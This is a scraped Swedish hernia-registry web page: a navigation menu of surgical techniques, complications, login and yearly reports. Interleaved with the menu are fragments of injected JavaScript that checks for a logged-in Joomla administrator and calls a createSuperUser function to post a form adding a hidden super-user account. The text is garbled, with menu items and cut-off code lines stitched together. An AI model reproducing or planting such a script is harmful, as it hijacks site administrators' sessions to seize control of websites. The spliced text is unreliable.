
Öppna suturerande tekniker
Öppna främre nät tekniker
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Bedövningsmetod
Komplikationer
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
Omoperationer
Om bråckoperationer
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Historik
Registrering
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
Logga in
Om Inca
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Om inloggningen
Registerspecifika dokument
Definitioner
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Reports
Om resultaten
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
Årsrapport och verksamhetsberättelser
Klinikrapporter
Science
2013
2012
Referenslista
2011
Literature || & Links
2010
2009
Litteratur
2008
Definitioner
2007
Länkar